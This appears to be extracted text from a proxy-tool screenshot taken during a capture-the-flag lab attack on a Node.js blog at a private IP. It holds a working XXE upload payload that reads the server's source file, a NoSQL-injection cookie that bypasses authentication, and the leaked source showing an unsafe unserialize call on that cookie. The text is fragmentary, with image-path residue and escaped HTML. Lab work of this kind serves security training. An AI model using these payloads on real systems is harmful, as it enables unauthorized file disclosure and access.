 POST /articles/xml HTTP/1.1
Host: 10.10.11.139:5000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------95332002939117020943253487728
Content-Length: 430
Origin: http://10.10.11.139:5000
Connection: close
Referer: http://10.10.11.139:5000/
Cookie: auth=%7B%22user%22%3A%7B%22%24ne%22%3Anull%7D%2C%22sign%22%3A%224b7029c2a4ed7527255315fc356bf082%22%7D
Upgrade-Insecure-Requests: 1
-----------------------------95332002939117020943253487728
Content-Disposition: form-data; name="file"; filename="test.xml"
Content-Type: text/xml
<?xml version="1.0"?>
<!DOCTYPE data [
<!ENTITY file SYSTEM "file:///opt/blog/server.js">
]>
<post>
<title>TEST</title>
<description>TEST</description>
<markdown> &file; </markdown>
</post>
-----------------------------95332002939117020943253487728--
50 app.use(express.urlencoded({ extended: false }))
51 app.use(methodOverride(&#39;_method&#39;))
52 app.use(fileUpload())
53 app.use(express.json());
54 app.use(cookieParser());
55 //app.use(session({secret: &#34;UHC-SecretKey-123&#34;}));
56
57 function authenticated(c) {
58 if (typeof c == &#39;undefined&#39;)
59 return false
60
61 c = serialize.unserialize(c)
62
63 if (c.sign == (crypto.createHash(&#39;md5&#39;).update(cookie_secret +
c.user).digest(&#39;hex&#39;)) ){
64 return true
65 } else {
66 return false
67 }
68 }
69
70
71 app.get(&#39;/&#39;, async (req, res) =&gt; {
72 const articles = await Article.find().sort({
73 createdAt: &#39;desc&#39;
74 })
75 res.render(&#39;articles/index&#39;, { articles: articles, ip: req.socket.remoteAddress,
authenticated: authenticated(req.cookies.auth) })
76 })
77
78 app.use(&#39;/articles&#39;, articleRouter)
79 app.use(&#39;/login&#39;, loginRouter)
80
81
82 app.listen(5000)
Selection 97 (0x61)
Selected text
%7B%22user%22%3A%7B%22%24ne%2
2%3Anull%7D%2C%22sign%22%3A%2
24b7029c2a4ed7527255315fc356b
f082%22%7D
Decoded from: URL encoding
{"user":{"$ne":null},"sign":"
4b7029c2a4ed7527255315fc356bf
082"}
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 12
Response headers 6